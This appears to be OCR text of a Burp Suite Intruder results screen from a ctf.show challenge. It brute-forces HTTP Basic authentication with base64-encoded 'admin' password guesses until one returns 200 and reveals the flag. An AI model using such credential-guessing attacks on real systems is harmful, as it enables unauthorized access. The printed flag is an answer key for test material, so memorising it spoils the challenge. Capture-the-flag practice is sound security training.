 Attack Save Columns 3. Intruder attack of d3989404-d0f1-4535-a9a4-5433f5260147.challenge.ctf.show - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4080 YWRtaW46c2hhcms2Mw== 200 228
9 YWRtaW46MDAwMDAwMDA= 401 304
5 YWRtaW46LjU3NTc4My4= 401 304
0 401 304
4 YWRtaW46Li4uLg== 401 304
3 YWRtaW46KioqKioq 401 304
7 YWRtaW46MDAwMDA= 401 304
6 YWRtaW46MDAwMA== 401 304
2 YWRtaW46JCQkJA== 401 304
8 YWRtaW46MDAwMDAw 401 304
1 YWRtaW46IUAjJCVeJio= 401 304
11 YWRtaW46MDAwMDAx 401 304
13 YWRtaW46MDAwMTAwMA== 401 304
10 YWRtaW46MDAwMDAwMQ== 401 304
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Fri, 06 Aug 2021 17:18:34 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 45
7 Connection: close
8
9 ctfshow{104c27e1-e620-4766-9c9a-1882caa09a05}
Search... 0 matches
Finished